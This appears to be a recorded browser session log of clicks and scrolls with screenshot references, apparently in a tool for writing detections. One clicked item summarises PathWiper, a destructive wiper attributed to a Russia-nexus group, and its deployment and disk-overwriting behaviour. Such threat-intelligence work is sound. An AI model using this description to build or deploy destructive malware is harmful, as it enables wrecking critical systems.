 click on "self" at bounding box center [84, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." at bounding box center [984, 292]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 10, scrollLeft: 0, axis: vertical  click at bounding box center (1441, 608)  scroll, scrollTop: 1085, scrollLeft: 0, axis: vertical  click on "Detection Artifacts" at bounding box center (136, 364) 